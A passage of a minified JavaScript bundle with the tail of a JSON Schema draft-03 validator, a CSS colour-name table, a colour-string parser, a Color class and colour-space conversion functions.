allowed",s)}},optional:{validationRequired:!1,deprecated:!0},required:{type:"boolean",default:!1,parser:function(e,t){return!!e.getValue()},validator:function(e,t,n,r,o,i,a){"undefined"===e.getType()&&t.getAttribute("required")&&r.addError(e,t,"required","Property is required",!0)}},requires:{deprecated:!0},dependencies:{type:"object",additionalProperties:{type:["string","array",{$ref:"#"}],items:{type:"string"}},default:{},parser:function(e,t,n){function r(e){var n=e.getType();return"string"===n||"array"===n?e.getValue():"object"===n?e.getEnvironment().createSchema(e,t.getEnvironment().findSchema(t.resolveURI("#"))):void 0}return"object"===e.getType()?n?r(e.getProperty(n)):L.mapObject(e.getProperties(),r):{}},validator:function(e,t,n,r,o,i,a){var s,l,c,d,u,h;if("object"===e.getType())for(l in s=t.getAttribute("dependencies"))if(s[l]!==q[l]&&"undefined"!==e.getProperty(l).getType())if(c=s[l],"string"===(d=L.typeOf(c)))"undefined"===e.getProperty(c).getType()&&r.addError(e,t,"dependencies",'Property "'+l+'" requires sibling property "'+c+'"',s);else if("array"===d)for(u=0,h=c.length;u<h;++u)"undefined"===e.getProperty(c[u]).getType()&&r.addError(e,t,"dependencies",'Property "'+l+'" requires sibling property "'+c[u]+'"',s);else L.isJSONSchema(c)&&c.validate(e,r)}},minimumCanEqual:{deprecated:!0},maximumCanEqual:{deprecated:!0},exclusiveMinimum:{type:"boolean",default:!1,parser:function(e,t){return!!e.getValue()}},exclusiveMaximum:{type:"boolean",default:!1,parser:function(e,t){return!!e.getValue()}},minimum:{validator:function(e,t,n,r,o,i,a){var s,l;"number"===e.getType()&&(s=t.getAttribute("minimum"),l=t.getAttribute("exclusiveMinimum")||!e.getEnvironment().getOption("strict")&&!t.getAttribute("minimumCanEqual"),"number"==typeof s&&(e.getValue()<s||!0===l&&e.getValue()===s)&&r.addError(e,t,"minimum","Number is less then the required minimum value",s))}},maximum:{validator:function(e,t,n,r,o,i,a){var s,l;"number"===e.getType()&&(s=t.getAttribute("maximum"),l=t.getAttribute("exclusiveMaximum")||!e.getEnvironment().getOption("strict")&&!t.getAttribute("maximumCanEqual"),"number"==typeof s&&(e.getValue()>s||!0===l&&e.getValue()===s)&&r.addError(e,t,"maximum","Number is greater then the required maximum value",s))}},contentEncoding:{deprecated:!0},divisibleBy:{exclusiveMinimum:!0},disallow:{items:{type:["string",{$ref:"#"}]},parser:b.properties.type.parser},id:{type:"string",format:"uri"},$ref:{type:"string",format:"uri"},$schema:{type:"string",format:"uri"}},dependencies:{exclusiveMinimum:"minimum",exclusiveMaximum:"maximum"},initializer:function(t){var n,r,o,i=t.getValueOfProperty("$schema"),a=t.getValueOfProperty("$ref"),s=t.getValueOfProperty("id");if(i&&(n=t.resolveURI(i))&&t._schema._uri!==n){if(t._env._schemas[n])return t._schema=t._env._schemas[n],initializer=t._schema.getValueOfProperty("initializer"),"function"==typeof initializer?initializer(t):t;if(t._env._options.validateReferences)throw new e(t,t._schema,"$schema","Unknown schema reference",n)}if(a&&(n=t.resolveURI(a))&&t._uri!==n){if(t._env._schemas[n])return t._env._schemas[n];if(t._env._options.validateReferences)throw new e(t,t._schema,"$ref","Unknown schema reference",n)}return r=t.getAttribute("extends"),L.isJSONSchema(r)&&(o=L.inherits(r,t,!0),t=t._env.createSchema(o,t._schema,t._uri)),s&&(n=t.resolveURI(s),"string"===L.typeOf(n)&&(t._uri=L.formatURI(n))),t}}),w=L.inherits(g,{$schema:"http://json-schema.org/draft-03/hyper-schema#",id:"http://json-schema.org/draft-03/hyper-schema#",properties:{links:{selfReferenceVariable:"@"},root:{deprecated:!0},contentEncoding:{deprecated:!1},alternate:{deprecated:!0}}}),S=L.inherits(y,{$schema:"http://json-schema.org/draft-03/hyper-schema#",id:"http://json-schema.org/draft-03/links#",properties:{href:{required:!0,format:"link-description-object-template"},rel:{required:!0},properties:{deprecated:!0},schema:{$ref:"http://json-schema.org/draft-03/hyper-schema#"}}}),r.setOption("validateReferences",!0),r.setOption("defaultSchemaURI","http://json-schema.org/draft-03/schema#"),r.createSchema({},!0,"http://json-schema.org/draft-03/schema#"),r.createSchema({},!0,"http://json-schema.org/draft-03/hyper-schema#"),r.createSchema({},!0,"http://json-schema.org/draft-03/links#"),Y=r.createSchema(k,!0,"http://json-schema.org/draft-03/schema#"),C=r.createSchema(L.inherits(Y,r.createSchema(w,!0,"http://json-schema.org/draft-03/hyper-schema#"),!0),!0,"http://json-schema.org/draft-03/hyper-schema#"),_=r.createSchema(S,!0,"http://json-schema.org/draft-03/links#"),r.setOption("defaultSchemaURI","http://json-schema.org/draft-03/hyper-schema#"),C=r.createSchema(C.getValue(),C,"http://json-schema.org/draft-03/hyper-schema#"),r.setOption("latestJSONSchemaSchemaURI","http://json-schema.org/draft-03/schema#"),r.setOption("latestJSONSchemaHyperSchemaURI","http://json-schema.org/draft-03/hyper-schema#"),r.setOption("latestJSONSchemaLinksURI","http://json-schema.org/draft-03/links#"),r._schemas["http://json-schema.org/schema#"]=Y,r._schemas["http://json-schema.org/hyper-schema#"]=C,r._schemas["http://json-schema.org/links#"]=_,L.registerEnvironment("json-schema-draft-03",r),L.getDefaultEnvironmentID()&&"json-schema-draft-01"!==L.getDefaultEnvironmentID()&&"json-schema-draft-02"!==L.getDefaultEnvironmentID()||L.setDefaultEnvironmentID("json-schema-draft-03")}(),e.JSONFormValidator=ce.JSV}(globalThis,!1)},156:e=>{"use strict";e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},854:(e,t,n)=>{var r=n(156),o=n(872),i=Object.hasOwnProperty,a=Object.create(null);for(var s in r)i.call(r,s)&&(a[r[s]]=s);var l=e.exports={to:{},get:{}};function c(e,t,n){return Math.min(Math.max(t,e),n)}function d(e){var t=Math.round(e).toString(16).toUpperCase();return t.length<2?"0"+t:t}l.get=function(e){var t,n;switch(e.substring(0,3).toLowerCase()){case"hsl":t=l.get.hsl(e),n="hsl";break;case"hwb":t=l.get.hwb(e),n="hwb";break;default:t=l.get.rgb(e),n="rgb"}return t?{model:n,value:t}:null},l.get.rgb=function(e){if(!e)return null;var t,n,o,a=[0,0,0,1];if(t=e.match(/^#([a-f0-9]{6})([a-f0-9]{2})?$/i)){for(o=t[2],t=t[1],n=0;n<3;n++){var s=2*n;a[n]=parseInt(t.slice(s,s+2),16)}o&&(a[3]=parseInt(o,16)/255)}else if(t=e.match(/^#([a-f0-9]{3,4})$/i)){for(o=(t=t[1])[3],n=0;n<3;n++)a[n]=parseInt(t[n]+t[n],16);o&&(a[3]=parseInt(o+o,16)/255)}else if(t=e.match(/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/)){for(n=0;n<3;n++)a[n]=parseInt(t[n+1],0);t[4]&&(t[5]?a[3]=.01*parseFloat(t[4]):a[3]=parseFloat(t[4]))}else{if(!(t=e.match(/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/)))return(t=e.match(/^(\w+)$/))?"transparent"===t[1]?[0,0,0,0]:i.call(r,t[1])?((a=r[t[1]])[3]=1,a):null:null;for(n=0;n<3;n++)a[n]=Math.round(2.55*parseFloat(t[n+1]));t[4]&&(t[5]?a[3]=.01*parseFloat(t[4]):a[3]=parseFloat(t[4]))}for(n=0;n<3;n++)a[n]=c(a[n],0,255);return a[3]=c(a[3],0,1),a},l.get.hsl=function(e){if(!e)return null;var t=e.match(/^hsla?\(\s*([+-]?(?:\d{0,3}\.)?\d+)(?:deg)?\s*,?\s*([+-]?[\d\.]+)%\s*,?\s*([+-]?[\d\.]+)%\s*(?:[,|\/]\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/);if(t){var n=parseFloat(t[4]);return[(parseFloat(t[1])%360+360)%360,c(parseFloat(t[2]),0,100),c(parseFloat(t[3]),0,100),c(isNaN(n)?1:n,0,1)]}return null},l.get.hwb=function(e){if(!e)return null;var t=e.match(/^hwb\(\s*([+-]?\d{0,3}(?:\.\d+)?)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?(?=\.\d|\d)(?:0|[1-9]\d*)?(?:\.\d*)?(?:[eE][+-]?\d+)?)\s*)?\)$/);if(t){var n=parseFloat(t[4]);return[(parseFloat(t[1])%360+360)%360,c(parseFloat(t[2]),0,100),c(parseFloat(t[3]),0,100),c(isNaN(n)?1:n,0,1)]}return null},l.to.hex=function(){var e=o(arguments);return"#"+d(e[0])+d(e[1])+d(e[2])+(e[3]<1?d(Math.round(255*e[3])):"")},l.to.rgb=function(){var e=o(arguments);return e.length<4||1===e[3]?"rgb("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+")":"rgba("+Math.round(e[0])+", "+Math.round(e[1])+", "+Math.round(e[2])+", "+e[3]+")"},l.to.rgb.percent=function(){var e=o(arguments),t=Math.round(e[0]/255*100),n=Math.round(e[1]/255*100),r=Math.round(e[2]/255*100);return e.length<4||1===e[3]?"rgb("+t+"%, "+n+"%, "+r+"%)":"rgba("+t+"%, "+n+"%, "+r+"%, "+e[3]+")"},l.to.hsl=function(){var e=o(arguments);return e.length<4||1===e[3]?"hsl("+e[0]+", "+e[1]+"%, "+e[2]+"%)":"hsla("+e[0]+", "+e[1]+"%, "+e[2]+"%, "+e[3]+")"},l.to.hwb=function(){var e=o(arguments),t="";return e.length>=4&&1!==e[3]&&(t=", "+e[3]),"hwb("+e[0]+", "+e[1]+"%, "+e[2]+"%"+t+")"},l.to.keyword=function(e){return a[e.slice(0,3)]}},520:(e,t,n)=>{const r=n(854),o=n(137),i=["keyword","gray","hex"],a={};for(const e of Object.keys(o))a[[...o[e].labels].sort().join("")]=e;const s={};function l(e,t){if(!(this instanceof l))return new l(e,t);if(t&&t in i&&(t=null),t&&!(t in o))throw new Error("Unknown model: "+t);let n,c;if(null==e)this.model="rgb",this.color=[0,0,0],this.valpha=1;else if(e instanceof l)this.model=e.model,this.color=[...e.color],this.valpha=e.valpha;else if("string"==typeof e){const t=r.get(e);if(null===t)throw new Error("Unable to parse color from string: "+e);this.model=t.model,c=o[this.model].channels,this.color=t.value.slice(0,c),this.valpha="number"==typeof t.value[c]?t.value[c]:1}else if(e.length>0){this.model=t||"rgb",c=o[this.model].channels;const n=Array.prototype.slice.call(e,0,c);this.color=h(n,c),this.valpha="number"==typeof e[c]?e[c]:1}else if("number"==typeof e)this.model="rgb",this.color=[e>>16&255,e>>8&255,255&e],this.valpha=1;else{this.valpha=1;const t=Object.keys(e);"alpha"in e&&(t.splice(t.indexOf("alpha"),1),this.valpha="number"==typeof e.alpha?e.alpha:0);const r=t.sort().join("");if(!(r in a))throw new Error("Unable to parse color from object: "+JSON.stringify(e));this.model=a[r];const{labels:i}=o[this.model],s=[];for(n=0;n<i.length;n++)s.push(e[i[n]]);this.color=h(s)}if(s[this.model])for(c=o[this.model].channels,n=0;n<c;n++){const e=s[this.model][n];e&&(this.color[n]=e(this.color[n]))}this.valpha=Math.max(0,Math.min(1,this.valpha)),Object.freeze&&Object.freeze(this)}l.prototype={toString(){return this.string()},toJSON(){return this[this.model]()},string(e){let t=this.model in r.to?this:this.rgb();t=t.round("number"==typeof e?e:1);const n=1===t.valpha?t.color:[...t.color,this.valpha];return r.to[t.model](n)},percentString(e){const t=this.rgb().round("number"==typeof e?e:1),n=1===t.valpha?t.color:[...t.color,this.valpha];return r.to.rgb.percent(n)},array(){return 1===this.valpha?[...this.color]:[...this.color,this.valpha]},object(){const e={},{channels:t}=o[this.model],{labels:n}=o[this.model];for(let r=0;r<t;r++)e[n[r]]=this.color[r];return 1!==this.valpha&&(e.alpha=this.valpha),e},unitArray(){const e=this.rgb().color;return e[0]/=255,e[1]/=255,e[2]/=255,1!==this.valpha&&e.push(this.valpha),e},unitObject(){const e=this.rgb().object();return e.r/=255,e.g/=255,e.b/=255,1!==this.valpha&&(e.alpha=this.valpha),e},round(e){return e=Math.max(e||0,0),new l([...this.color.map(c(e)),this.valpha],this.model)},alpha(e){return void 0!==e?new l([...this.color,Math.max(0,Math.min(1,e))],this.model):this.valpha},red:d("rgb",0,u(255)),green:d("rgb",1,u(255)),blue:d("rgb",2,u(255)),hue:d(["hsl","hsv","hsl","hwb","hcg"],0,e=>(e%360+360)%360),saturationl:d("hsl",1,u(100)),lightness:d("hsl",2,u(100)),saturationv:d("hsv",1,u(100)),value:d("hsv",2,u(100)),chroma:d("hcg",1,u(100)),gray:d("hcg",2,u(100)),white:d("hwb",1,u(100)),wblack:d("hwb",2,u(100)),cyan:d("cmyk",0,u(100)),magenta:d("cmyk",1,u(100)),yellow:d("cmyk",2,u(100)),black:d("cmyk",3,u(100)),x:d("xyz",0,u(95.047)),y:d("xyz",1,u(100)),z:d("xyz",2,u(108.833)),l:d("lab",0,u(100)),a:d("lab",1),b:d("lab",2),keyword(e){return void 0!==e?new l(e):o[this.model].keyword(this.color)},hex(e){return void 0!==e?new l(e):r.to.hex(this.rgb().round().color)},hexa(e){if(void 0!==e)return new l(e);const t=this.rgb().round().color;let n=Math.round(255*this.valpha).toString(16).toUpperCase();return 1===n.length&&(n="0"+n),r.to.hex(t)+n},rgbNumber(){const e=this.rgb().color;return(255&e[0])<<16|(255&e[1])<<8|255&e[2]},luminosity(){const e=this.rgb().color,t=[];for(const[n,r]of e.entries()){const e=r/255;t[n]=e<=.04045?e/12.92:((e+.055)/1.055)**2.4}return.2126*t[0]+.7152*t[1]+.0722*t[2]},contrast(e){const t=this.luminosity(),n=e.luminosity();return t>n?(t+.05)/(n+.05):(n+.05)/(t+.05)},level(e){const t=this.contrast(e);return t>=7?"AAA":t>=4.5?"AA":""},isDark(){const e=this.rgb().color;return(2126*e[0]+7152*e[1]+722*e[2])/1e4<128},isLight(){return!this.isDark()},negate(){const e=this.rgb();for(let t=0;t<3;t++)e.color[t]=255-e.color[t];return e},lighten(e){const t=this.hsl();return t.color[2]+=t.color[2]*e,t},darken(e){const t=this.hsl();return t.color[2]-=t.color[2]*e,t},saturate(e){const t=this.hsl();return t.color[1]+=t.color[1]*e,t},desaturate(e){const t=this.hsl();return t.color[1]-=t.color[1]*e,t},whiten(e){const t=this.hwb();return t.color[1]+=t.color[1]*e,t},blacken(e){const t=this.hwb();return t.color[2]+=t.color[2]*e,t},grayscale(){const e=this.rgb().color,t=.3*e[0]+.59*e[1]+.11*e[2];return l.rgb(t,t,t)},fade(e){return this.alpha(this.valpha-this.valpha*e)},opaquer(e){return this.alpha(this.valpha+this.valpha*e)},rotate(e){const t=this.hsl();let n=t.color[0];return n=(n+e)%360,n=n<0?360+n:n,t.color[0]=n,t},mix(e,t){if(!e||!e.rgb)throw new Error('Argument to "mix" was not a Color instance, but rather an instance of '+typeof e);const n=e.rgb(),r=this.rgb(),o=void 0===t?.5:t,i=2*o-1,a=n.alpha()-r.alpha(),s=((i*a===-1?i:(i+a)/(1+i*a))+1)/2,c=1-s;return l.rgb(s*n.red()+c*r.red(),s*n.green()+c*r.green(),s*n.blue()+c*r.blue(),n.alpha()*o+r.alpha()*(1-o))}};for(const e of Object.keys(o)){if(i.includes(e))continue;const{channels:t}=o[e];l.prototype[e]=function(...t){return this.model===e?new l(this):t.length>0?new l(t,e):new l([...(n=o[this.model][e].raw(this.color),Array.isArray(n)?n:[n]),this.valpha],e);var n},l[e]=function(...n){let r=n[0];return"number"==typeof r&&(r=h(n,t)),new l(r,e)}}function c(e){return function(t){return function(e,t){return Number(e.toFixed(t))}(t,e)}}function d(e,t,n){e=Array.isArray(e)?e:[e];for(const r of e)(s[r]||(s[r]=[]))[t]=n;return e=e[0],function(r){let o;return void 0!==r?(n&&(r=n(r)),o=this[e](),o.color[t]=r,o):(o=this[e]().color[t],n&&(o=n(o)),o)}}function u(e){return function(t){return Math.max(0,Math.min(e,t))}}function h(e,t){for(let n=0;n<t;n++)"number"!=typeof e[n]&&(e[n]=0);return e}e.exports=l},920:(e,t,n)=>{const r=n(993),o={};for(const e of Object.keys(r))o[r[e]]=e;const i={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};e.exports=i;for(const e of Object.keys(i)){if(!("channels"in i[e]))throw new Error("missing channels property: "+e);if(!("labels"in i[e]))throw new Error("missing channel labels property: "+e);if(i[e].labels.length!==i[e].channels)throw new Error("channel and label counts mismatch: "+e);const{channels:t,labels:n}=i[e];delete i[e].channels,delete i[e].labels,Object.defineProperty(i[e],"channels",{value:t}),Object.defineProperty(i[e],"labels",{value:n})}function a(e,t){return(e[0]-t[0])**2+(e[1]-t[1])**2+(e[2]-t[2])**2}i.rgb.hsl=function(e){const t=e[0]/255,n=e[1]/255,r=e[2]/255,o=Math.min(t,n,r),i=Math.max(t,n,r),a=i-o;let s,l;i===o?s=0:t===i?s=(n-r)/a:n===i?s=2+(r-t)/a:r===i&&(s=4+(t-n)/a),s=Math.min(60*s,360),s<0&&(s+=360);const c=(o+i)/2;return l=i===o?0:c<=.5?a/(i+o):a/(2-i-o),[s,100*l,100*c]},i.rgb.hsv=function(e){let t,n,r,o,i;const a=e[0]/255,s=e[1]/255,l=e[2]/255,c=Math.max(a,s,l),d=c-Math.min(a,s,l),u=function(e){return(c-e)/6/d+.5};return 0===d?(o=0,i=0):(i=d/c,t=u(a),n=u(s),r=u(l),a===c?o=r-n:s===c?o=1/3+t-r:l===c&&(o=2/3+n-t),o<0?o+=1:o>1&&(o-=1)),[360*o,100*i,100*c]},i.rgb.hwb=function(e){const t=e[0],n=e[1];let r=e[2];const o=i.rgb.hsl(e)[0],a=1/255*Math.min(t,Math.min(n,r));return r=1-1/255*Math.max(t,Math.max(n,r)),[o,100*a,100*r]},i.rgb.cmyk=function(e){const t=e[0]/255,n=e[1]/255,r=e[2]/255,o=Math.min(1-t,1-n,1-r);return[100*((1-t-o)/(1-o)||0),100*((1-n-o)/(1-o)||0),100*((1-r-o)/(1-o)||0),100*o]},i.rgb.keyword=function(e){const t=o[e];if(t)return t;let n,i=1/0;for(const t of Object.keys(r)){const o=a(e,r[t]);o<i&&(i=o,n=t)}return n},i.keyword.rgb=function(e){return r[e]},i.rgb.xyz=function(e){let t=e[0]/255,n=e[1]/255,r=e[2]/255;return t=t>.04045?((t+.055)/1.055)**2.4:t/12.92,n=n>.04045?((n+.055)/1.055)**2.4:n/12.92,r=r>.04045?((r+.055)/1.055)**2.4:r/12.92,[100*(.4124*t+.3576*n+.1805*r),100*(.2126*t+.7152*n+.0722*r),100*(.0193*t+.1192*n+.9505*r)]},i.rgb.lab=function(e){const t=i.rgb.xyz(e);let n=t[0],r=t[1],o=t[2];return n/=95.047,r/=100,o/=108.883,n=n>.008856?n**(1/3):7.787*n+16/116,r=r>.008856?r**(1/3):7.787*r+16/116,o=o>.008856?o**(1/3):7.787*o+16/116,[116*r-16,500*(n-r),200*(r-o)]},i.hsl.rgb=function(e){const t=e[0]/360,n=e[1]/100,r=e[2]/100;let o,i,a;if(0===n)return a=255*r,[a,a,a];o=r<.5?r*(1+n):r+n-r*n;const s=2*r-o,l=[0,0,0];for(let e=0;e<3;e++)i=t+1/3*-(e-1),i<0&&i++,i>1&&i--,a=6*i<1?s+6*(o-s)*i:2*i<1?o:3*i<2?s+(o-s)*(2/3-i)*6:s,l[e]=255*a;return l},i.hsl.hsv=function(e){const t=e[0];let n=e[1]/100,r=e[2]/100,o=n;const i=Math.max(r,.01);return r*=2,n*=r<=1?r:2-r,o*=i<=1?i:2-i,[t,100*(0===r?2*o/(i+o):2*n/(r+n)),(r+n)/2*100]},i.hsv.rgb=function(e){const t=e[0]/60,n=e[1]/100;let r=e[2]/100;const o=Math.floor(t)%6,i=t-Math.floor(t),a=255*r*(1-n),s=255*r*(1-n*i),l=255*r*(1-n*(1-i));switch(r*=255,o){case 0:return[r,l,a];case 1:return[s,r,a];case 2:return[a,r,l];case 3:return[a,s,r];case 4:return[l,a,r];case 5:return[r,a,s]}},i.hsv.hsl=function(e){const t=e[0],n=e[1]/100,r=e[2]/100,o=Math.max(r,.01);let i,a;a=(2-n)*r;const s=(2-n)*o;return i=n*o,i/=s<=1?s:2-s,i=i||0,a/=2,[t,100*i,100*a]},i.hwb.rgb=function(e){const t=e[0]/360;let n=e[1]/100,r=e[2]/100;const o=n+r;let i;o>1&&(n/=o,r/=o);const a=Math.floor(6*t),s=1-r;i=6*t-a,1&a&&(i=1-i);const l=n+i*(s-n);let c,d,u;switch(a){default:case 6:case 0:c=s,d=l,u=n;break;case 1:c=l,d=s,u=n;break;case 2:c=n,d=s,u=l;break;case 3:c=n,d=l,u=s;break;case 4:c=l,d=n,u=s;break;case 5:c=s,d=n,u=l}return[255*c,255*d,255*u]},i.cmyk.rgb=function(e){const t=e[0]/100,n=e[1]/100,r=e[2]/100,o=e[3]/100;return[255*(1-Math.min(1,t*(1-o)+o)),255*(1-Math.min(1,n*(1-o)+o)),255*(1-Math.min(1,r*(1-o)+o))]},i.xyz.rgb=function(e){const t=e[0]/100,n=e[1]/100,r=e[2]/100;let o,i,a;return o=3.2406*t+-1.5372*n+-.4986*r,i=-.9689*t+1.8758*n+.0415*r,a=.0557*t+-.204*n+1.057*r,o=o>.0031308?1.055*o**(1/2.4)-.055:12.92*o,i=i>.0031308?1.055*i**(1/2.4)-.055:12.92*i,a=a>.0031308?1.055*a**(1/2.4)-.055:12.92*a,o=Math.min(Math.max(0,o),1),i=Math.min(Math.max(0,i),1),a=Math.min(Math.max(0,a),1),[255*o,255*i,255*a]},i.xyz.lab=function(e){let t=e[0],n=e[1],r=e[2];return t/=95.047,n/=100,r/=108.883,t=t>.008856?t**(1/3):7.787*t+16/116,n=n>.008856?n**(1/3):7.787*n+16/116,r=r>.008856?r**(1/3):7.787*r+16/116,[116*n-16,500*(t-n),200*(n-r)]},i.lab.xyz=function(e){let t,n,r;n=(e[0]+16)/116,t=e[1]/500+n,r=n-e[2]/200;const o=n**3,i=t**3,a=r**3;return n=o>.008856?o:(n-16/116)/7.787,t=i>.008856?i:(t-16/116)/7.787,r=a>.008856?a:(r-16/116)/7.787,t*=95.047,n*=100,r*=108.883,[t,n,r]},i.lab.lch=function(e){const t=e[0],n=e[1],r=e[2];let o;return o=360*Math.atan2(r,n)/2/Math.PI,o<0&&(o+=360),[t,Math.sqrt(n*n+r*r),o]},i.lch.lab=function(e){const t=e[0],n=e[1],r=e[2]/360*2*Math.PI;return[t,n*Math.cos(r),n*Math.sin(r)]},i.rgb.ansi16=function(e,t=null){const[n,r,o]=e;let a=null===t?i.rgb.hsv(e)[2]:t;if(a=Math.round(a/50),0===a)return 30;let s=30+(Math.round(o/255)<<2|Math.round(r/255)<<1|Math.round(n/255));return 2===a&&(s+=60),s},i.hsv.ansi16=function(e){return i.rgb.ansi16(i.hsv.rgb(e),e[2])},i.rgb.ansi256=function(e){const t=e[0],n=e[1],r=e[2];return t===n&&n===r?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(n/255*5)+Math.round(r/255*5)},i.ansi16.rgb=function(e){let t=e%10;if(0===t||7===t)return e>50&&(t+=3.5),t=t/10.5*255,[t,t,t];const n=.5*(1+~~(e>50));return[(1&t)*n*255,(t>>1&1)*n*255,(t>>2&1)*n*255]},i.ansi256.rgb=function(e){if(e>=232){const t=10*(e-232)+8;return[t,t,t]}let t;return e-=16,[Math.floor(e/36)/5*255,Math.floor((t=e%36)/6)/5*255,t%6/5*255]},i.rgb.hex=function(e){const t=(((255&Math.round(e[0]))<<16)+((255&Math.round(e[1]))<<8)+(255&Math.round(e[2]))).toString(16).toUpperCase();return"000000".substring(t.length)+t},i.hex.rgb=function(e){const t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];let n=t[0];3===t[0].length&&(n=n.split("").map(e=>e+e).join(""));const r=parseInt(n,16);return[r>>16&255,r>>8&255,255&r]},i.rgb.hcg=function(e){const t=e[0]/255,n=e[1]/255,r=e[2]/255,o=Math.max(Math.max(t,n),r),i=Math.min(Math.min(t,n),r),a=o-i;let s,l;return s=a<1?i/(1-a):0,l=a<=0?0:o===t?(n-r)/a%6:o===n?2+(r-t)/a:4+(t-n)/a,l/=6,l%=1,[360*l,100*a,100*s]},i.hsl.hcg=function(e){const t=e[1]/100,n=e[2]/100,r=n<.5?2*t*n:2*t*(1-n);let o=0;return r<1&&(o=(n-.5*r)/(1-r)),[e[0],100*r,100*o]},i.hsv.hcg=function(e){const t=e[1]/100,n=e[2]/100,r=t*n;let o=0;return r<1&&(o=(n-r)/(1-r)),[e[0],100*r,100*o]},i.hcg.rgb=function(e){const t=e[0]/360,n=e[1]/100,r=e[2]/100;if(0===n)return[255*r,255*r,255*r];const o=[0,0,0],i=t%1*6,a=i%1,s=1-a;let l=0;switch(Math.floor(i)){case 0:o[0]=1,o[1]=a,o[2]=0;break;case 1:o[0]=s,o[1]=1,o[2]=0;break;case 2:o[0]=0,o[1]=1,o[2]=a;break;case 3:o[0]=0,o[1]=s,o[2]=1;break;case 4:o[0]=a,o[1]=0,o[2]=1;break;default:o[0]=1,o[1]=0,o[2]=s}return l=(1-n)*r,[255*(n*o[0]+l),255*(n*o[1]+l),255*(n*o[2]+l)]},i.hcg.hsv=function(e){const t=e[1]/100,n=t+e[2]/100*(1-t);let r=0;return 